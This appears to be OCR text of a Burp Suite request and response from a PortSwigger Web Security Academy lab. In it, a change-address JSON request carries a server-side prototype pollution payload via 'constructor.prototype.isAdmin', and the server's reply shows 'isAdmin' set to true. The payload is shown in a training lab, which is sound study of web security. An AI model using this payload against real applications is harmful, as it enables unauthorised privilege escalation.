 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a2d00c5038af4e28070cbf000970003.web-security-academy.net
3 Cookie: session=7R1ZHGrRTACOTnLvxHBSvUfNxCsBxGa4
4 Content-Length: 241
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a2d00c5038af4e28070cbf000970003.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2d00c5038af4e28070cbf000970003.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"7R1ZHGrRTACOTnLvxHBSvUfNxCsBxGa4",
21 "constructor":{
22 "prototype":{
23 "isAdmin":true
24 }
25 }
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"127-c4Iif7+9Rw80SFEQOd8UFPQfPxk"
6 Date: Mon, 08 Sep 2025 21:37:49 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 295
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"cadf19d0":"foo",
"f1a987bd":"foo",
"__proto__x":{
"b2d86989-aeef-4c58-b22e-72211e40a95a":"d5a347a2"
},
"isAdmin":true
}